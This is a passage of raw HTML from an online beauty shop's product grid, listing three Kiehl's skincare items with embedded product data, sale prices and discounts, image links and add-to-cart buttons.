(2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/86651-cart_default\/personals-over-under-cream-to-powder-intimate-zone-deodorant.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/women-body-care\/32338-personals-over-under-cream-to-powder-intimate-zone-deodorant.html#\/41-size-2_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;37356&quot;,&quot;reference&quot;:&quot;708639&quot;,&quot;attribute_name&quot;:&quot;2,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;41&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:5,&quot;normal_price&quot;:&quot;$57.26&quot;,&quot;spec_price&quot;:&quot;$32.03&quot;,&quot;price&quot;:32.0275,&quot;discount&quot;:44,&quot;url&quot;:&quot;#\/41-size-25-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/women-body-care/32338-personals-over-under-cream-to-powder-intimate-zone-deodorant.html#/41-size-2_5_fl_oz"
                            title="Personals Over &amp; Under Cream-to-Powder
Intimate Zone Deodorant">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/86651-large_alysum/personals-over-under-cream-to-powder-intimate-zone-deodorant.jpg"
                                data-src="https://static3.sabinacdn.com/86651-large_alysum/personals-over-under-cream-to-powder-intimate-zone-deodorant.jpg"
                                alt="personals-over-under-cream-to-powder-intimate-zone-deodorant"
                                title="personals-over-under-cream-to-powder-intimate-zone-deodorant"
                                
                                src="https://static3.sabinacdn.com/86651-large_alysum/personals-over-under-cream-to-powder-intimate-zone-deodorant.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/women-body-care/32338-personals-over-under-cream-to-powder-intimate-zone-deodorant.html#/41-size-2_5_fl_oz"
                            title="Personals Over &amp; Under Cream-to-Powder
Intimate Zone Deodorant"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=32338%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="32338"
                                data-quantity="5"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/women-body-care/32338-personals-over-under-cream-to-powder-intimate-zone-deodorant.html#/41-size-2_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/women-body-care/32338-personals-over-under-cream-to-powder-intimate-zone-deodorant.html#/41-size-2_5_fl_oz"
                                        title="Personals Over &amp; Under Cream-to-Powder
Intimate Zone Deodorant"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Personals Over &amp; Under Cream-to-Powder&lt;br /&gt;
Intimate Zone Deodorant">
                                        Personals Over &amp; Under Cream-to-Powder
Intimate Zone Deodorant                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/women-body-care/32338-personals-over-under-cream-to-powder-intimate-zone-deodorant.html#/41-size-2_5_fl_oz"
                                data-defult-cat="36">
                                                                    Body Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/women-body-care/32338-personals-over-under-cream-to-powder-intimate-zone-deodorant.html#/41-size-2_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $32.03                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">44% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $57.26
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$57.26" data-discprice="$32.03"
                                data-disc="44" data-stock="5" data-id="32338"
                                data-attrib="37356"
                                data-url="https://www.sabina.com/en/women-body-care/32338-personals-over-under-cream-to-powder-intimate-zone-deodorant.html#/41-size-2_5_fl_oz#/41-size-25-fl-oz">
                                <span
                                    content="KIEHL'S Personals Over &amp; Under Cream-to-Powder&lt;br /&gt;
Intimate Zone Deodorant 2,5 FL OZ.">2,5 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xl-line  last-item-of-mobile-line testlast_it42_ipl3_c0  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="34975">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:41986,&quot;id_product&quot;:&quot;34975&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Super Multi-Corrective Soft Cream\nLight Moisturizing Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:85.51,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:11,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-08-04 15:48:53&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:37&quot;,&quot;quantity&quot;:11,&quot;link_rewrite&quot;:&quot;super-multi-corrective-soft-cream-light-moisturizing-cream&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;99038&quot;,&quot;legend&quot;:&quot;super-multi-corrective-soft-cream-light-moisturizing-cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:11,&quot;price_without_reduction&quot;:147.752,&quot;price_with_reduction&quot;:85.51,&quot;price_with_reduction_without_tax&quot;:85.514,&quot;total&quot;:85.51,&quot;total_wt&quot;:85.51,&quot;price_wt&quot;:85.51,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Reaffirming&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;40&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Alisa&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;2151&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Fluid&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;332&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/99038-cart_default\/super-multi-corrective-soft-cream-light-moisturizing-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/34975-super-multi-corrective-soft-cream-light-moisturizing-cream.html#\/41-size-2_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;41986&quot;,&quot;reference&quot;:&quot;711792&quot;,&quot;attribute_name&quot;:&quot;2,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;41&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:11,&quot;normal_price&quot;:&quot;$147.75&quot;,&quot;spec_price&quot;:&quot;$85.51&quot;,&quot;price&quot;:85.514,&quot;discount&quot;:42,&quot;url&quot;:&quot;#\/41-size-25-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/34975-super-multi-corrective-soft-cream-light-moisturizing-cream.html#/41-size-2_5_fl_oz"
                            title="Super Multi-Corrective Soft Cream
Light Moisturizing Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/99038-large_alysum/super-multi-corrective-soft-cream-light-moisturizing-cream.jpg"
                                data-src="https://static3.sabinacdn.com/99038-large_alysum/super-multi-corrective-soft-cream-light-moisturizing-cream.jpg"
                                alt="super-multi-corrective-soft-cream-light-moisturizing-cream"
                                title="super-multi-corrective-soft-cream-light-moisturizing-cream"
                                
                                src="https://static3.sabinacdn.com/99038-large_alysum/super-multi-corrective-soft-cream-light-moisturizing-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/34975-super-multi-corrective-soft-cream-light-moisturizing-cream.html#/41-size-2_5_fl_oz"
                            title="Super Multi-Corrective Soft Cream
Light Moisturizing Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=34975%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="34975"
                                data-quantity="11"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/34975-super-multi-corrective-soft-cream-light-moisturizing-cream.html#/41-size-2_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/34975-super-multi-corrective-soft-cream-light-moisturizing-cream.html#/41-size-2_5_fl_oz"
                                        title="Super Multi-Corrective Soft Cream
Light Moisturizing Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Super Multi-Corrective Soft Cream&lt;br /&gt;
Light Moisturizing Cream">
                                        Super Multi-Corrective Soft Cream
Light Moisturizing Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/34975-super-multi-corrective-soft-cream-light-moisturizing-cream.html#/41-size-2_5_fl_oz"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/34975-super-multi-corrective-soft-cream-light-moisturizing-cream.html#/41-size-2_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $85.51                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">42% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $147.75
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$147.75" data-discprice="$85.51"
                                data-disc="42" data-stock="11" data-id="34975"
                                data-attrib="41986"
                                data-url="https://www.sabina.com/en/face-skin-care/34975-super-multi-corrective-soft-cream-light-moisturizing-cream.html#/41-size-2_5_fl_oz#/41-size-25-fl-oz">
                                <span
                                    content="KIEHL'S Super Multi-Corrective Soft Cream&lt;br /&gt;
Light Moisturizing Cream 2,5 FL OZ.">2,5 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xl-line  first-item-of-mobile-line testfirst_it43_ipl3_c1  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="35120">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:42154,&quot;id_product&quot;:&quot;35120&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Rare Earth Deep Pore Cleansing Mask\nFacial Mask&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:32.03,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-08-12 11:25:56&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:45&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;rare-earth-deep-pore-cleansing-mask-facial-mask&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;99640&quot;,&quot;legend&quot;:&quot;rare-earth-deep-pore-cleansing-mask-facial-mask&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:56.442,&quot;price_with_reduction&quot;:32.03,&quot;price_with_reduction_without_tax&quot;:32.0275,&quot;total&quot;:32.03,&quot;total_wt&quot;:32.03,&quot;price_wt&quot;:32.03,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Cleaners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;33&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Acne&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;137&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Pores&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;147&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Alisa&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;2151&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;Combination skin&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;321&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Mascarilla&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;2152&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1474&quot;},{&quot;name&quot;:&quot;Formulation&quot;,&quot;value&quot;:&quot;Fragance free&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;id_feature_value&quot;:&quot;1482&quot;},{&quot;name&quot;:&quot;Formulation&quot;,&quot;value&quot;:&quot;Parabens free&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;id_feature_value&quot;:&quot;1483&quot;},{&quot;name&quot;:&quot;Formulation&quot;,&quot;value&quot;:&quot;Silicones free&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;id_feature_value&quot;:&quot;1489&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/99640-cart_default\/rare-earth-deep-pore-cleansing-mask-facial-mask.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/35120-rare-earth-deep-pore-cleansing-mask-facial-mask.html#\/42-size-4_2_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;42154&quot;,&quot;reference&quot;:&quot;721420&quot;,&quot;attribute_name&quot;:&quot;4,2 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;42&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:3,&quot;normal_price&quot;:&quot;$56.44&quot;,&quot;spec_price&quot;:&quot;$32.03&quot;,&quot;price&quot;:32.0275,&quot;discount&quot;:43,&quot;url&quot;:&quot;#\/42-size-42-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/35120-rare-earth-deep-pore-cleansing-mask-facial-mask.html#/42-size-4_2_fl_oz"
                            title="Rare Earth Deep Pore Cleansing Mask
Facial Mask">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/99640-large_alysum/rare-earth-deep-pore-cleansing-mask-facial-mask.jpg"
                                data-src="https://static2.sabinacdn.com/99640-large_alysum/rare-earth-deep-pore-cleansing-mask-facial-mask.jpg"
                                alt="rare-earth-deep-pore-cleansing-mask-facial-mask"
                                title="rare-earth-deep-pore-cleansing-mask-facial-mask"
                                
                                src="https://static2.sabinacdn.com/99640-large_alysum/rare-earth-deep-pore-cleansing-mask-facial-mask.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/35120-rare-earth-deep-pore-cleansing-mask-facial-mask.html#/42-size-4_2_fl_oz"
                            title="Rare Earth Deep Pore Cleansing Mask
Facial Mask"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=35120%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="35120"
                                data-quantity="3"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/35120-rare-earth-deep-pore-cleansing-mask-facial-mask.html#/42-size-4_2_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/35120-rare-earth-deep-pore-cleansing-mask-facial-mask.html#/42-size-4_2_fl_oz"
                                        title="Rare Earth Deep Pore Cleansing Mask
Facial Mask"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Rare Earth Deep Pore Cleansing Mask&lt;br /&gt;
Facial Mask">
                                        Rare Earth Deep Pore Cleansing Mask
Facial Mask                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/35120-rare-earth-deep-pore-cleansing-mask-facial-mask.html#/42-size-4_2_fl_oz"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/35120-rare-earth-deep-pore-cleansing-mask-facial-mask.html#/42-size-4_2_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $32.03                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">43% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $56.44
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$56.44" data-discprice="$32.03"
                                data-disc="43" data-stock="3" data-id="35120"
                                data-attrib="42154"
                                data-url="https://www.sabina.com/en/face-skin-care/35120-rare-earth-deep-pore-cleansing-mask-facial-mask.html#/42-size-4_2_fl_oz#/42-size-42-fl-oz">
                                <span
                                    content="KIEHL'S Rare Earth Deep Pore Cleansing Mask&lt;br /&gt;
Facial Mask 4,2 FL OZ.">4,2 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
